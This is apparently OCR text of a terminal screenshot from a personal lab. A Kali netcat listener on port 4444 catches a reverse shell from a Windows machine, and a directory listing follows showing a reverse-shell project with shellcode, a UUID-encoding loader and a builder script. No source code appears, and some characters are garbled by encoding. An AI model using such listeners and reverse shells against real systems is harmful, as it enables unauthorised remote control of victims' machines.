 uk
Fichier Actions Éditer Vue Aide
kali)-[~]
$ netcat -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.24] from DESKTOP- [192.168.1.77] 63550
Microsoft Windows [version 10.0.22621.1555]
(c) Microsoft Corporation. Tous droits r�serv�s.
C:\Users\ \source\repos\reverse_shell\reverse_shell>dir
dir
Le volume dans le lecteur C n'a pas de nom.
Le num�ro de s�rie du volume est 04F5-81AD
R�pertoire de C:\Users\ \source\repos\reverse_shell\reverse_shell
06/05/2023 00:08 <DIR> .
05/05/2023 13:33 <DIR> ..
30/04/2023 14:21 884 bin2uuids.py
05/05/2023 15:44 34�946 clean_reverse_shell.asm
05/05/2023 13:56 4�608 clean_reverse_shell.bin
05/05/2023 13:53 6�656 clean_reverse_shell.exe
05/05/2023 13:52 5�094 clean_reverse_shell.obj
05/05/2023 14:00 28�585 main.obj
05/05/2023 03:06 3�625 peb_lookup.h
05/05/2023 13:49 35�025 reverse_shell.asm
06/05/2023 00:08 7�150 reverse_shell.cpp
06/05/2023 00:08 6�656 reverse_shell.exe
06/05/2023 00:08 7�175 reverse_shell.obj
01/05/2023 22:38 6�708 reverse_shell.vcxproj
01/05/2023 21:56 1�146 reverse_shell.vcxproj.filters
01/05/2023 21:16 168 reverse_shell.vcxproj.user
05/05/2023 16:21 1�415 reverse_shell_builder.bat
05/05/2023 14:00 21�504 uuid loader of clean reverse shell.exe
01/05/2023 22:19 <DIR> x64
16 fichier(s) 171�345 octets
3 R�p(s) 962�502�471�680 octets libres
C:\Users\ \source\repos\reverse_shell\reverse_shell>